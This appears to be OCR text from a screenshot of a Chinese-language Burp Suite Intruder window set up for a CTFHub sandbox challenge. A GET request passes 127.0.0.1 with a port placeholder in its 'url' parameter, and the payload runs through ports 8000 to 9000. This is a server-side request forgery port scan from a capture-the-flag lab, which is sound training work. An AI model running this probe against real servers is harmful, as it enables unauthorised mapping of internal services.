 1 ×
2 ×
+
Sniper攻击
开始攻击
目标
http://challenge-2aca989343eb2636.sandbox.ctfhub.com:10800
更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
1 GET /?url=127.0.0.1:§8000§ HTTP/1.1
2 Host: challenge-2aca989343eb2636.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: keep-alive
9
10
payload
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 8000
到(To): 9000
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 4
小数最小位数: 0
小数最大位数: 0